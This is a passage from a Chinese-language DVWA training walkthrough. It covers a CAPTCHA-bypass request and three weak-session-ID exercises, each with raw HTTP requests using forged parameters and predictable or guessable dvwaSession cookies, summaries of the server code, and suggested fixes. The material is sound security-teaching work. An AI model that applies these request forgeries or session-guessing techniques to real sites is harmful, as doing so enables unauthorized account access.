User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3ih9uqumo8a8l99hplirb0jsnt; security=medium
Connection: closestep=2&password_new=qqqq&password_conf=qqqq&passed_captcha=qqqq&Change=Change
將驗證碼字段改成2,在添加字段passed_captcha=qqqq
代碼

在low的代碼基礎上增加一步校驗
如果不接受passed_captcha傳參,返回不通過驗證

未修復
六、Weak Session IDs
1、弱會話(Ⅰ)
限制
無
復現
POST /vulnerabilities/weak_id/ HTTP/1.1
Host: ddd.com
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/weak_id/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dvwaSession=2; security=low; PHPSESSID=l0evfkg4ulratrosaij9g3ifkn
Connection: close此數據包是登錄后的。每次請求dvwaSession都會增加1

payload:dvwaSession=13; PHPSESSID=trmp9eti71ocjubasa0fnlseq1; security=low
首先瀏覽器打開登錄頁面,使用hacker添加url為登錄后的頁面,選擇cookie和對應的value,dvwaSession=13

代碼
檢查請求方法是否為POST,如果是,則檢查是否存在名為“last_session_id”的參數,如果沒有就將這個參數設置為0。設置last_session_id遞增,并將獲取到值保存到dvwaSession的cookie中

修復
將cookie的dvwaSession生成隨機32位的16進制字符串
2、弱會話(Ⅱ)
限制
時間戳轉換
復現
POST /vulnerabilities/weak_id/ HTTP/1.1
Host: ddd.com
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/weak_id/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dvwaSession=1681713158; PHPSESSID=trmp9eti71ocjubasa0fnlseq1; security=medium
Connection: close此時的dvwaSession是以時間戳驗證,只要大于當前時間既可以登錄成功


代碼
如果請求是post請求方式,將cookie設置當前時間的時間戳

修復
將cookie轉換為時間戳后在md5加密
3、弱會話(Ⅲ)
限制
md5解密
復現
POST /vulnerabilities/weak_id/ HTTP/1.1
Host: ddd.com
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/weak_id/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dvwaSession=a87ff679a2f3e71d9181a67b7542122c; dvwaSession=989385e9f554a8185354ad11b45a1f74; PHPSESSID=trmp9eti71ocjubasa0fnlseq1; security=high
Connection: close將cookie的dvwaSession進行md5加密

代碼
